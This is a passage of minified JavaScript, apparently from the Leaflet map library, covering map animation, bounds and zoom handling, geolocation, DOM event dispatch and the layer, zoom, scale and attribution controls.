u(t){var e=t?-1:1,t=t?i:h,e=(i*i-h*h+e*d*d*l*l)/(2*t*d*l),t=Math.sqrt(e*e+1)-e;return t<1e-9?-18:Math.log(t)}function p(t){return(Math.exp(t)-Math.exp(-t))/2}function c(t){return(Math.exp(t)+Math.exp(-t))/2}const m=u(0);function g(t){return h*(c(m)*(p(t=m+_*t)/c(t))-p(m))/d}const f=Date.now(),y=(u(1)-m)/_,v=t.duration?1e3*t.duration:1e3*y*.8;return this._moveStart(!0,t.noMoveStart),function t(){var e=(Date.now()-f)/v,i=(1-Math.pow(1-e,1.5))*y;e<=1?(this._flyToFrame=x(t,this),this._move(this.unproject(n.add(r.subtract(n).multiplyBy(g(i)/l)),a),this.getScaleZoom(h/(e=i,h*(c(m)/c(m+_*e))),a),{flyTo:!0})):this._move(o,s)._moveEnd(!0)}.call(this),this},flyToBounds(t,e){t=this._getBoundsCenterZoom(t,e);return this.flyTo(t.center,t.zoom,e)},setMaxBounds(t){return t=u(t),this.listens("moveend",this._panInsideMaxBounds)&&this.off("moveend",this._panInsideMaxBounds),t.isValid()?(this.options.maxBounds=t,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this)},setMinZoom(t){var e=this.options.minZoom;return this.options.minZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(t):this},setMaxZoom(t){var e=this.options.maxZoom;return this.options.maxZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(t):this},panInsideBounds(t,e){this._enforcingBounds=!0;var i=this.getCenter(),t=this._limitCenter(i,this._zoom,u(t));return i.equals(t)||this.panTo(t,e),this._enforcingBounds=!1,this},panInside(t,e){var i=m((e=e||{}).paddingTopLeft||e.padding||[0,0]),o=m(e.paddingBottomRight||e.padding||[0,0]),s=this.project(this.getCenter()),t=this.project(t),n=this.getPixelBounds(),i=_([n.min.add(i),n.max.subtract(o)]),n=i.getSize();return i.contains(t)||(this._enforcingBounds=!0,o=t.subtract(i.getCenter()),i=i.extend(t).getSize().subtract(n),s.x+=o.x<0?-i.x:i.x,s.y+=o.y<0?-i.y:i.y,this.panTo(this.unproject(s),e),this._enforcingBounds=!1),this},invalidateSize(t){if(!this._loaded)return this;t=h({animate:!1,pan:!0},!0===t?{animate:!0}:t);var e=this.getSize(),i=(this._sizeChanged=!0,this._lastCenter=null,this.getSize()),o=e.divideBy(2).round(),s=i.divideBy(2).round(),o=o.subtract(s);return o.x||o.y?(t.animate&&t.pan?this.panBy(o):(t.pan&&this._rawPanBy(o),this.fire("move"),t.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(this.fire.bind(this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:e,newSize:i})):this},stop(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate(t){var e,i;return t=this._locateOptions=h({timeout:1e4,watch:!1},t),"geolocation"in navigator?(e=this._handleGeolocationResponse.bind(this),i=this._handleGeolocationError.bind(this),t.watch?this._locationWatchId=navigator.geolocation.watchPosition(e,i,t):navigator.geolocation.getCurrentPosition(e,i,t)):this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this},stopLocate(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError(t){var e;this._container._leaflet_id&&(e=t.code,t=t.message||(1===e?"permission denied":2===e?"position unavailable":"timeout"),this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:e,message:`Geolocation error: ${t}.`}))},_handleGeolocationResponse(t){if(this._container._leaflet_id){var e,i=new p(t.coords.latitude,t.coords.longitude),o=i.toBounds(2*t.coords.accuracy),s=this._locateOptions,n=(s.setView&&(e=this.getBoundsZoom(o),this.setView(i,s.maxZoom?Math.min(e,s.maxZoom):e)),{latlng:i,bounds:o,timestamp:t.timestamp});for(const r in t.coords)"number"==typeof t.coords[r]&&(n[r]=t.coords[r]);this.fire("locationfound",n)}},addHandler(t,e){return e&&(e=this[t]=new e(this),this._handlers.push(e),this.options[t])&&e.enable(),this},remove(){if(this._initEvents(!0),this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(t){this._container._leaflet_id=void 0,this._containerId=void 0}void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),L(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(l(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload");let t;for(t in this._layers)this._layers[t].remove();for(t in this._panes)L(this._panes[t]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane(t,e){e=v("div","leaflet-pane"+(t?` leaflet-${t.replace("Pane","")}-pane`:""),e||this._mapPane);return t&&(this._panes[t]=e),e},getCenter(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter.clone():this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom(){return this._zoom},getBounds(){var t=this.getPixelBounds();return new d(this.unproject(t.getBottomLeft()),this.unproject(t.getTopRight()))},getMinZoom(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom(t,e,i){t=u(t),i=m(i||[0,0]);let o=this.getZoom()||0;var s=this.getMinZoom(),n=this.getMaxZoom(),r=t.getNorthWest(),t=t.getSouthEast(),i=this.getSize().subtract(i),t=_(this.project(t,o),this.project(r,o)).getSize(),r=b.any3d?this.options.zoomSnap:1,a=i.x/t.x,i=i.y/t.y,t=e?Math.max(a,i):Math.min(a,i);return o=this.getScaleZoom(t,o),r&&(o=Math.round(o/(r/100))*(r/100),o=e?Math.ceil(o/r)*r:Math.floor(o/r)*r),Math.max(s,Math.min(n,o))},getSize(){return this._size&&!this._sizeChanged||(this._size=new c(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds(t,e){t=this._getTopLeftPoint(t,e);return new g(t,t.add(this.getSize()))},getPixelOrigin(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds(t){return this.options.crs.getProjectedBounds(void 0===t?this.getZoom():t)},getPane(t){return"string"==typeof t?this._panes[t]:t},getPanes(){return this._panes},getContainer(){return this._container},getZoomScale(t,e){var i=this.options.crs;return e=void 0===e?this._zoom:e,i.scale(t)/i.scale(e)},getScaleZoom(t,e){var i=this.options.crs,t=(e=void 0===e?this._zoom:e,i.zoom(t*i.scale(e)));return isNaN(t)?1/0:t},project(t,e){return e=void 0===e?this._zoom:e,this.options.crs.latLngToPoint(w(t),e)},unproject(t,e){return e=void 0===e?this._zoom:e,this.options.crs.pointToLatLng(m(t),e)},layerPointToLatLng(t){t=m(t).add(this.getPixelOrigin());return this.unproject(t)},latLngToLayerPoint(t){return this.project(w(t))._round()._subtract(this.getPixelOrigin())},wrapLatLng(t){return this.options.crs.wrapLatLng(w(t))},wrapLatLngBounds(t){return this.options.crs.wrapLatLngBounds(u(t))},distance(t,e){return this.options.crs.distance(w(t),w(e))},containerPointToLayerPoint(t){return m(t).subtract(this._getMapPanePos())},layerPointToContainerPoint(t){return m(t).add(this._getMapPanePos())},containerPointToLatLng(t){t=this.containerPointToLayerPoint(m(t));return this.layerPointToLatLng(t)},latLngToContainerPoint(t){return this.layerPointToContainerPoint(this.latLngToLayerPoint(w(t)))},mouseEventToContainerPoint(t){return ce(t,this._container)},mouseEventToLayerPoint(t){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(t))},mouseEventToLatLng(t){return this.layerPointToLatLng(this.mouseEventToLayerPoint(t))},_initContainer(t){t=this._container=Nt(t);if(!t)throw new Error("Map container not found.");if(t._leaflet_id)throw new Error("Map container is already initialized.");C(t,"scroll",this._onScroll,this),this._containerId=a(t)},_initLayout(){var t=this._container,e=(this._fadeAnimated=this.options.fadeAnimation&&b.any3d,P(t,"leaflet-container"+(b.touch?" leaflet-touch":"")+(b.retina?" leaflet-retina":"")+(b.safari?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":"")),jt(t,"position"));"absolute"!==e&&"relative"!==e&&"fixed"!==e&&"sticky"!==e&&(t.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()},_initPanes(){var t=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),M(this._mapPane,new c(0,0)),this.createPane("tilePane"),this.createPane("overlayPane"),this.createPane("shadowPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(P(t.markerPane,"leaflet-zoom-hide"),P(t.shadowPane,"leaflet-zoom-hide"))},_resetView(t,e,i){M(this._mapPane,new c(0,0));var o=!this._loaded,s=(this._loaded=!0,e=this._limitZoom(e),this.fire("viewprereset"),this._zoom!==e);this._moveStart(s,i)._move(t,e)._moveEnd(s),this.fire("viewreset"),o&&this.fire("load")},_moveStart(t,e){return t&&this.fire("zoomstart"),e||this.fire("movestart"),this},_move(t,e,i,o){void 0===e&&(e=this._zoom);var s=this._zoom!==e;return this._zoom=e,this._lastCenter=t,this._pixelOrigin=this._getNewPixelOrigin(t),o?i&&i.pinch&&this.fire("zoom",i):((s||i&&i.pinch)&&this.fire("zoom",i),this.fire("move",i)),this},_moveEnd(t){return t&&this.fire("zoomend"),this.fire("moveend")},_stop(){return l(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy(t){M(this._mapPane,this._getMapPanePos().subtract(t))},_getZoomSpan(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents(t){this._targets={},(t?S:C)((this._targets[a(this._container)]=this)._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress keydown keyup",this._handleDOMEvent,this),this.options.trackResize&&(t?this._resizeObserver.disconnect():(this._resizeObserver||(this._resizeObserver=new ResizeObserver(this._onResize.bind(this))),this._resizeObserver.observe(this._container))),b.any3d&&this.options.transform3DLimit&&(t?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize(){l(this._resizeRequest),this._resizeRequest=x(function(){this.invalidateSize({debounceMoveend:!0})},this)},_onScroll(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd(){var t=this._getMapPanePos();Math.max(Math.abs(t.x),Math.abs(t.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets(t,e){let i=[],o,s=t.target||t.srcElement,n=!1;for(var r="mouseout"===e||"mouseover"===e;s;){if((o=this._targets[a(s)])&&("click"===e||"preclick"===e)&&this._draggableMoved(o)){n=!0;break}if(o&&o.listens(e,!0)){if(r&&!fe(s,t))break;if(i.push(o),r)break}if(s===this._container)break;s=s.parentNode}return i=i.length||n||r||!this.listens(e,!0)?i:[this]},_isClickDisabled(t){for(;t&&t!==this._container;){if(t._leaflet_disable_click)return!0;t=t.parentNode}},_handleDOMEvent(t){var e,i=t.target||t.srcElement;!this._loaded||i._leaflet_disable_events||"click"===t.type&&this._isClickDisabled(i)||("mousedown"===(e=t.type)&&ee(i),this._fireDOMEvent(t,e))},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent(t,e,i){"click"===t.type&&((r=h({},t)).type="preclick",this._fireDOMEvent(r,r.type,i));let o=this._findEventTargets(t,e);if(i){var s=[];for(let t=0;t<i.length;t++)i[t].listens(e,!0)&&s.push(i[t]);o=s.concat(o)}if(o.length){"contextmenu"===e&&k(t);var n,r=o[0],a={originalEvent:t};"keypress"!==t.type&&"keydown"!==t.type&&"keyup"!==t.type&&(n=r.getLatLng&&(!r._radius||r._radius<=10),a.containerPoint=n?this.latLngToContainerPoint(r.getLatLng()):this.mouseEventToContainerPoint(t),a.layerPoint=this.containerPointToLayerPoint(a.containerPoint),a.latlng=n?r.getLatLng():this.layerPointToLatLng(a.layerPoint));for(let t=0;t<o.length;t++)if(o[t].fire(e,a,!0),a.originalEvent._stopped||!1===o[t].options.bubblingMouseEvents&&this._mouseEvents.includes(e))return}},_draggableMoved(t){return(t=t.dragging&&t.dragging.enabled()?t:this).dragging&&t.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers(){for(let t=0,e=this._handlers.length;t<e;t++)this._handlers[t].disable()},whenReady(t,e){return this._loaded?t.call(e||this,{target:this}):this.on("load",t,e),this},_getMapPanePos(){return qt(this._mapPane)||new c(0,0)},_moved(){var t=this._getMapPanePos();return t&&!t.equals([0,0])},_getTopLeftPoint(t,e){return(t&&void 0!==e?this._getNewPixelOrigin(t,e):this.getPixelOrigin()).subtract(this._getMapPanePos())},_getNewPixelOrigin(t,e){var i=this.getSize()._divideBy(2);return this.project(t,e)._subtract(i)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint(t,e,i){i=this._getNewPixelOrigin(i,e);return this.project(t,e)._subtract(i)},_latLngBoundsToNewLayerBounds(t,e,i){i=this._getNewPixelOrigin(i,e);return _([this.project(t.getSouthWest(),e)._subtract(i),this.project(t.getNorthWest(),e)._subtract(i),this.project(t.getSouthEast(),e)._subtract(i),this.project(t.getNorthEast(),e)._subtract(i)])},_getCenterLayerPoint(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset(t){return this.latLngToLayerPoint(t).subtract(this._getCenterLayerPoint())},_limitCenter(t,e,i){var o,s;return!i||(o=this.project(t,e),s=this.getSize().divideBy(2),s=new g(o.subtract(s),o.add(s)),s=this._getBoundsOffset(s,i,e),Math.abs(s.x)<=1&&Math.abs(s.y)<=1)?t:this.unproject(o.add(s),e)},_limitOffset(t,e){var i;return e?(i=new g((i=this.getPixelBounds()).min.add(t),i.max.add(t)),t.add(this._getBoundsOffset(i,e))):t},_getBoundsOffset(t,e,i){e=_(this.project(e.getNorthEast(),i),this.project(e.getSouthWest(),i)),i=e.min.subtract(t.min),e=e.max.subtract(t.max);return new c(this._rebound(i.x,-e.x),this._rebound(i.y,-e.y))},_rebound(t,e){return 0<t+e?Math.round(t-e)/2:Math.max(0,Math.ceil(t))-Math.max(0,Math.floor(e))},_limitZoom(t){var e=this.getMinZoom(),i=this.getMaxZoom(),o=b.any3d?this.options.zoomSnap:1;return o&&(t=Math.round(t/o)*o),Math.max(e,Math.min(i,t))},_onPanTransitionStep(){this.fire("move")},_onPanTransitionEnd(){T(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan(t,e){t=this._getCenterOffset(t)._trunc();return!(!0!==(e&&e.animate)&&!this.getSize().contains(t)||(this.panBy(t,e),0))},_createAnimProxy(){var t=this._proxy=v("div","leaflet-proxy leaflet-zoom-animated");this._panes.mapPane.appendChild(t),this.on("zoomanim",function(t){var e=It,i=this._proxy.style[e];Gt(this._proxy,this.project(t.center,t.zoom),this.getZoomScale(t.zoom,1)),i===this._proxy.style[e]&&this._animatingZoom&&this._onZoomTransitionEnd()},this),this.on("load moveend",this._animMoveEnd,this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy(){L(this._proxy),this.off("load moveend",this._animMoveEnd,this),delete this._proxy},_animMoveEnd(){var t=this.getCenter(),e=this.getZoom();Gt(this._proxy,this.project(t,e),this.getZoomScale(e,1))},_catchTransitionEnd(t){this._animatingZoom&&t.propertyName.includes("transform")&&this._onZoomTransitionEnd()},_nothingToAnimate(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom(t,e,i){if(!this._animatingZoom){if(i=i||{},!this._zoomAnimated||!1===i.animate||this._nothingToAnimate()||Math.abs(e-this._zoom)>this.options.zoomAnimationThreshold)return!1;var o=this.getZoomScale(e),o=this._getCenterOffset(t)._divideBy(1-1/o);if(!0!==i.animate&&!this.getSize().contains(o))return!1;x(function(){this._moveStart(!0,!1)._animateZoom(t,e,!0)},this)}return!0},_animateZoom(t,e,i,o){this._mapPane&&(i&&(this._animatingZoom=!0,this._animateToCenter=t,this._animateToZoom=e,P(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:t,zoom:e,noUpdate:o}),this._tempFireZoomEvent||(this._tempFireZoomEvent=this._zoom!==this._animateToZoom),this._move(this._animateToCenter,this._animateToZoom,void 0,!0),setTimeout(this._onZoomTransitionEnd.bind(this),250))},_onZoomTransitionEnd(){this._animatingZoom&&(this._mapPane&&T(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom,void 0,!0),this._tempFireZoomEvent&&this.fire("zoom"),delete this._tempFireZoomEvent,this.fire("move"),this._moveEnd(!0))}});function ve(t,e){return new E(t,e)}const A=e.extend({options:{position:"topright"},initialize(t){n(this,t)},getPosition(){return this.options.position},setPosition(t){var e=this._map;return e&&e.removeControl(this),this.options.position=t,e&&e.addControl(this),this},getContainer(){return this._container},addTo(t){this.remove(),this._map=t;var e=this._container=this.onAdd(t),i=this.getPosition(),t=t._controlCorners[i];return P(e,"leaflet-control"),i.includes("bottom")?t.insertBefore(e,t.firstChild):t.appendChild(e),this._map.on("unload",this.remove,this),this},remove(){return this._map&&(L(this._container),this.onRemove&&this.onRemove(this._map),this._map.off("unload",this.remove,this),this._map=null),this},_refocusOnMap(t){this._map&&t&&0<t.screenX&&0<t.screenY&&this._map.getContainer().focus()}});function xe(t){return new A(t)}E.include({addControl(t){return t.addTo(this),this},removeControl(t){return t.remove(),this},_initControlPos(){const o=this._controlCorners={},s="leaflet-",n=this._controlContainer=v("div",s+"control-container",this._container);function t(t,e){var i=s+t+" "+s+e;o[t+e]=v("div",i,n)}t("top","left"),t("top","right"),t("bottom","left"),t("bottom","right")},_clearControlPos(){for(const t in this._controlCorners)L(this._controlCorners[t]);L(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});const we=A.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction(t,e,i,o){return i<o?-1:o<i?1:0}},initialize(t,e,i){n(this,i),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1;for(const o in t)this._addLayer(t[o],o);for(const s in e)this._addLayer(e[s],s,!0)},onAdd(t){this._initLayout(),this._update(),(this._map=t).on("zoomend",this._checkDisabledLayers,this);for(let t=0;t<this._layers.length;t++)this._layers[t].layer.on("add remove",this._onLayerChange,this);return this._container},addTo(t){return A.prototype.addTo.call(this,t),this._expandIfNotCollapsed()},onRemove(){this._map.off("zoomend",this._checkDisabledLayers,this);for(let t=0;t<this._layers.length;t++)this._layers[t].layer.off("add remove",this._onLayerChange,this)},addBaseLayer(t,e){return this._addLayer(t,e),this._map?this._update():this},addOverlay(t,e){return this._addLayer(t,e,!0),this._map?this._update():this},removeLayer(t){t.off("add remove",this._onLayerChange,this);t=this._getLayer(a(t));return t&&this._layers.splice(this._layers.indexOf(t),1),this._map?this._update():this},expand(){P(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var t=this._map.getSize().y-(this._container.offsetTop+50);return t<this._section.clientHeight?(P(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=t+"px"):T(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse(){return T(this._container,"leaflet-control-layers-expanded"),this},_initLayout(){var t="leaflet-control-layers",e=this._container=v("div",t),i=this.options.collapsed,o=(e.setAttribute("aria-haspopup",!0),de(e),_e(e),this._section=v("fieldset",t+"-list")),s=(i&&(this._map.on("click",this.collapse,this),C(e,{mouseenter:this._expandSafely,mouseleave:this.collapse},this)),this._layersLink=v("a",t+"-toggle",e));s.href="#",s.title="Layers",s.setAttribute("role","button"),C(s,{keydown(t){13===t.keyCode&&this._expandSafely()},click(t){k(t),this._expandSafely()}},this),i||this.expand(),this._baseLayersList=v("div",t+"-base",o),this._separator=v("div",t+"-separator",o),this._overlaysList=v("div",t+"-overlays",o),e.appendChild(o)},_getLayer(e){for(let t=0;t<this._layers.length;t++)if(this._layers[t]&&a(this._layers[t].layer)===e)return this._layers[t]},_addLayer(t,e,i){this._map&&t.on("add remove",this._onLayerChange,this),this._layers.push({layer:t,name:e,overlay:i}),this.options.sortLayers&&this._layers.sort((t,e)=>this.options.sortFunction(t.layer,e.layer,t.name,e.name)),this.options.autoZIndex&&t.setZIndex&&(this._lastZIndex++,t.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update(){if(this._container){Ht(this._baseLayersList),Ht(this._overlaysList),this._layerControlInputs=[];let t,e,i,o,s=0;for(i=0;i<this._layers.length;i++)o=this._layers[i],this._addItem(o),e=e||o.overlay,t=t||!o.overlay,s+=o.overlay?0:1;this.options.hideSingleBase&&(t=t&&1<s,this._baseLayersList.style.display=t?"":"none"),this._separator.style.display=e&&t?"":"none"}return this},_onLayerChange(t){this._handlingClick||this._update();var e=this._getLayer(a(t.target)),t=e.overlay?"add"===t.type?"overlayadd":"overlayremove":"add"===t.type?"baselayerchange":null;t&&this._map.fire(t,e)},_createRadioElement(t,e){t=`<input type="radio" class="leaflet-control-layers-selector" name="${t}"${e?' checked="checked"':""}/>`,e=document.createElement("div");return e.innerHTML=t,e.firstChild},_addItem(t){var e=document.createElement("label"),i=this._map.hasLayer(t.layer);let o;t.overlay?((o=document.createElement("input")).type="checkbox",o.className="leaflet-control-layers-selector",o.defaultChecked=i):o=this._createRadioElement("leaflet-base-layers_"+a(this),i),this._layerControlInputs.push(o),o.layerId=a(t.layer),C(o,"click",this._onInputClick,this);var i=document.createElement("span"),s=(i.innerHTML=" "+t.name,document.createElement("span"));return e.appendChild(s),s.appendChild(o),s.appendChild(i),(t.overlay?this._overlaysList:this._baseLayersList).appendChild(e),this._checkDisabledLayers(),e},_onInputClick(){var e,i,o=this._layerControlInputs,s=[],n=[];this._handlingClick=!0;for(let t=o.length-1;0<=t;t--)e=o[t],i=this._getLayer(e.layerId).layer,e.checked?s.push(i):e.checked||n.push(i);for(let t=0;t<n.length;t++)this._map.hasLayer(n[t])&&this._map.removeLayer(n[t]);for(let t=0;t<s.length;t++)this._map.hasLayer(s[t])||this._map.addLayer(s[t]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers(){var e,i,o=this._layerControlInputs,s=this._map.getZoom();for(let t=o.length-1;0<=t;t--)e=o[t],i=this._getLayer(e.layerId).layer,e.disabled=void 0!==i.options.minZoom&&s<i.options.minZoom||void 0!==i.options.maxZoom&&s>i.options.maxZoom},_expandIfNotCollapsed(){return this._map&&!this.options.collapsed&&this.expand(),this},_expandSafely(){const t=this._section;C(t,"click",k),this.expand(),setTimeout(()=>{S(t,"click",k)})}});const be=A.extend({options:{position:"topleft",zoomInText:'<span aria-hidden="true">+</span>',zoomInTitle:"Zoom in",zoomOutText:'<span aria-hidden="true">&#x2212;</span>',zoomOutTitle:"Zoom out"},onAdd(t){var e="leaflet-control-zoom",i=v("div",e+" leaflet-bar"),o=this.options;return this._zoomInButton=this._createButton(o.zoomInText,o.zoomInTitle,e+"-in",i,this._zoomIn),this._zoomOutButton=this._createButton(o.zoomOutText,o.zoomOutTitle,e+"-out",i,this._zoomOut),this._updateDisabled(),t.on("zoomend zoomlevelschange",this._updateDisabled,this),i},onRemove(t){t.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable(){return this._disabled=!0,this._updateDisabled(),this},enable(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn(t){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(t.shiftKey?3:1))},_zoomOut(t){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(t.shiftKey?3:1))},_createButton(t,e,i,o,s){i=v("a",i,o);return i.innerHTML=t,i.href="#",i.title=e,i.setAttribute("role","button"),i.setAttribute("aria-label",e),de(i),C(i,"click",ue),C(i,"click",s,this),C(i,"click",this._refocusOnMap,this),i},_updateDisabled(){var t=this._map,e="leaflet-disabled";T(this._zoomInButton,e),T(this._zoomOutButton,e),this._zoomInButton.setAttribute("aria-disabled","false"),this._zoomOutButton.setAttribute("aria-disabled","false"),!this._disabled&&t._zoom!==t.getMinZoom()||(P(this._zoomOutButton,e),this._zoomOutButton.setAttribute("aria-disabled","true")),!this._disabled&&t._zoom!==t.getMaxZoom()||(P(this._zoomInButton,e),this._zoomInButton.setAttribute("aria-disabled","true"))}});E.mergeOptions({zoomControl:!0}),E.addInitHook(function(){this.options.zoomControl&&(this.zoomControl=new be,this.addControl(this.zoomControl))});const Le=A.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd(t){var e="leaflet-control-scale",i=v("div",e),o=this.options;return this._addScales(o,e+"-line",i),t.on(o.updateWhenIdle?"moveend":"move",this._update,this),t.whenReady(this._update,this),i},onRemove(t){t.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales(t,e,i){t.metric&&(this._mScale=v("div",e,i)),t.imperial&&(this._iScale=v("div",e,i))},_update(){var t=this._map,e=t.getSize().y/2,t=t.distance(t.containerPointToLatLng([0,e]),t.containerPointToLatLng([this.options.maxWidth,e]));this._updateScales(t)},_updateScales(t){this.options.metric&&t&&this._updateMetric(t),this.options.imperial&&t&&this._updateImperial(t)},_updateMetric(t){var e=this._getRoundNum(t);this._updateScale(this._mScale,e<1e3?e+" m":e/1e3+" km",e/t)},_updateImperial(t){var e,i,t=3.2808399*t;5280<t?(i=this._getRoundNum(e=t/5280),this._updateScale(this._iScale,i+" mi",i/e)):(i=this._getRoundNum(t),this._updateScale(this._iScale,i+" ft",i/t))},_updateScale(t,e,i){t.style.width=Math.round(this.options.maxWidth*i)+"px",t.innerHTML=e},_getRoundNum(t){var e=Math.pow(10,(""+Math.floor(t)).length-1),t=t/e;return e*(10<=t?10:5<=t?5:3<=t?3:2<=t?2:1)}});const Pe=A.extend({options:{position:"bottomright",prefix:`<a href="https://leafletjs.com" title="A JavaScript library for interactive maps">${b.inlineSvg?'<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" class="leaflet-attribution-flag"><path fill="#4C7BE1" d="M0 0h12v4H0z"/><path fill="#FFD500" d="M0 4h12v3H0z"/><path fill="#E0BC00" d="M0 7h12v1H0z"/></svg> ':""}Leaflet</a>`},initialize(t){n(this,t),this._attributions={}},onAdd(t){(t.attributionControl=this)._container=v("div","leaflet-control-attribution"),de(this._container);for(const e in t._layers)t._layers[e].getAttribution&&this.addAttribution(t._layers[e].getAttribution());return this._update(),t.on("layeradd",this._addAttribution,this),this._container},onRemove(t){t.off("layeradd",this._addAttribution,this)},_addAttribution(t){t.layer.getAttribution&&(this.addAttribution(t.layer.getAttribution()),t.layer.once("remove",function(){this.removeAttribution(t.layer.getAttribution())},this))},setPrefix(t){return this.options.prefix=t,this._update(),this},addAttribution(t){return t&&(this._attributions[t]||(this._attributions[t]=0),this._attributions[t]++,this._update()),this},removeAttribution(t){return t&&this._attributions[t]&&(this._attributions[t]--,this._update()),this},_update(){if(this._map){var t=[];for(const i in this._attributions)this._attributions[i]&&t.push(i);var e=[];this.options.prefix&&e.push(this.options.prefix),t.length&&e.push(t.join(", ")),this._container.innerHTML=e.join(' <span aria-hidden="true">|</span> ')}}});E.mergeOptions({attributionControl:!0}),E.addInitHook(function(){this.options.attributionControl&&(new Pe).addTo(this)});A.Layers=we,A.Zoom=be,A.Scale=Le,A.Attribution=Pe,xe.layers=function(t,e,i){return new we(t,e,i)},xe.zoom=function(t){return new be(t)},xe.scale=function(t){return new Le(t)},xe.attribution=function(t){return new Pe(t)};f=e.extend({initialize(t){this._map=t},enable(){return this._enabled||(this._enabled=!0,this.addHooks()),this},disable(){return this._enabled&&(this._enabled=!1,this.removeHooks()),this},enabled(){return!!this._enabled}});f.addTo=function(t,e){return t.addHandler(e,this),this};const Te=b.touch?"touchstart mousedown":"mousedown",ze=o.extend({options:{clickTolerance:3},initialize(t,e,i,o){n(this,o),this._element=t,this._dragStartTarget=e||t,this._preventOutline=i},enable(){this._enabled||(C(this._dragStartTarget,Te,this._onDown,this),this._enabled=!0)},disable(){this._enabled&&(ze._dragging===this&&this.finishDrag(!0),S(this._dragStartTarget,Te,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown(t){var e,i;this._enabled&&(this._moved=!1,Ut(this._element,"leaflet-zoom-anim")||(t.touches&&1!==t.touches.length?ze._dragging===this&&this.finishDrag():ze._dragging||t.shiftKey||1!==t.which&&1!==t.button&&!t.touches||((ze._dragging=this)._preventOutline&&ee(this._element),Jt(),Kt(),this._moving)||(this.fire("down"),i=t.touches?t.touches[0]:t,e=oe(this._element),this._startPoint=new c(i.clientX,i.clientY),this._startPos=qt(this._element),this._parentScale=se(e),i="mousedown"===t.type,C(document,i?"mousemove":"touchmove",this._onMove,this),C(document,i?"mouseup":"touchend touchcancel",this._onUp,this))))},_onMove(t){var e;this._enabled&&(t.touches&&1<t.touches.length?this._moved=!0:!(e=new 